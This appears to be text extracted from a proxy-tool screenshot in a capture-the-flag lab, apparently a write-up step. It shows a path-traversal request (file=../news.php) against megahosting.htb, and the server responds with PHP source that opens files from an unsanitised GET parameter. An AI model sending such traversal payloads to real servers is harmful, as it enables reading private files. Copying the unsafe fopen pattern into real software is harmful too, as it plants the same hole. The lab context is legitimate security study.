 Request
Raw Params Headers Hex
1 GET /news.php?file=../news.php HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Sep 2020 08:46:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 $file = $_GET['file'];
11 $fh = fopen("files/$file","r");
12 while ($line = fgets($fh)) {
13 echo($line);
14 }
15 fclose($fh);
16 ?>
17